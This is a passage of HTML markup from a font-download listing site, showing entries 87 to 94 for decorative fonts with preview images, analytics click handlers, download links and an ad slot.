									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MonsterParty.font"  id="urlidi275694" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275694&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartyA.png" alt="MonsterParty Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterParty0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterParty01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonsterPartyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MonsterParty.font" id="urlidd275694" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MonsterParty.font">MonsterParty font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275694"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_JI-Nature-Bats.font" id="urlidt295929" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. JI Nature Bats">87. JI Nature Bats</a>
						<div class="row align-items-center no-gutters" id="hfid295929" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JI-Nature-Bats.font"  id="urlidi295929" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295929&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-BatsA.png" alt="JI Nature Bats Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-BatsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-BatsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-Batsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-Batsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-Bats0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-Bats01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Nature-BatsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JI-Nature-Bats.font" id="urlidd295929" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JI-Nature-Bats.font">JI Nature Bats font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295929"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Scrappers-Keys.font" id="urlidt299822" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. Scrappers Keys">88. Scrappers Keys</a>
						<div class="row align-items-center no-gutters" id="hfid299822" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Scrappers-Keys.font"  id="urlidi299822" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299822&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png" alt="Scrappers Keys Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keysa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keysa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keys0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-Keys01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/C/FF_Scrappers-KeysA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Scrappers-Keys.font" id="urlidd299822" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Scrappers-Keys.font">Scrappers Keys font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299822"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_101-Ween.font" id="urlidt275749" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. 101 Ween">89. 101 Ween</a>
						<div class="row align-items-center no-gutters" id="hfid275749" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_101-Ween.font"  id="urlidi275749" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275749&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-WeenA.png" alt="101 Ween Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-WeenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-WeenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Weena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Weena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ween0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ween01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-WeenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_101-Ween.font" id="urlidd275749" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_101-Ween.font">101 Ween font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275749"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Floral-1.font" id="urlidt296591" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. Floral 1">90. Floral 1</a>
						<div class="row align-items-center no-gutters" id="hfid296591" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Floral-1.font"  id="urlidi296591" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296591&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1A.png" alt="Floral 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Floral-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Floral-1.font" id="urlidd296591" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Floral-1.font">Floral 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296591"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_ExtraOrnamentalNo2.font" id="urlidt271372" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. ExtraOrnamentalNo2">91. ExtraOrnamentalNo2</a>
						<div class="row align-items-center no-gutters" id="hfid271372" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ExtraOrnamentalNo2.font"  id="urlidi271372" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271372&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2A.png" alt="ExtraOrnamentalNo2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraOrnamentalNo2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ExtraOrnamentalNo2.font" id="urlidd271372" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ExtraOrnamentalNo2.font">ExtraOrnamentalNo2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271372"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-D.font" id="urlidt299719" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. Ornamental Initials D">92. Ornamental Initials D</a>
						<div class="row align-items-center no-gutters" id="hfid299719" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-D.font"  id="urlidi299719" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299719&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-DA.png" alt="Ornamental Initials D Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-DA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-DA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Da.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-Da1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-D0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-D01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-DA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ornamental-Initials-D.font" id="urlidd299719" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ornamental-Initials-D.font">Ornamental Initials D font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299719"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_On-the-farm.font" id="urlidt299759" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. On the farm">93. On the farm</a>
						<div class="row align-items-center no-gutters" id="hfid299759" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_On-the-farm.font"  id="urlidi299759" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299759&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png" alt="On the farm Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farm0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farm01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_On-the-farmA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_On-the-farm.font" id="urlidd299759" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_On-the-farm.font">On the farm font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299759"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Ornamental-Initials-G.font" id="urlidt299734" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. Ornamental Initials G">94. Ornamental Initials G</a>
						<div class="row align-items-center no-gutters" id="hfid299734" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ornamental-Initials-G.font"  id="urlidi299734" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299734&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-GA.png" alt="Ornamental Initials G Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-GA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/R/FF_Ornamental-Initials-GA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
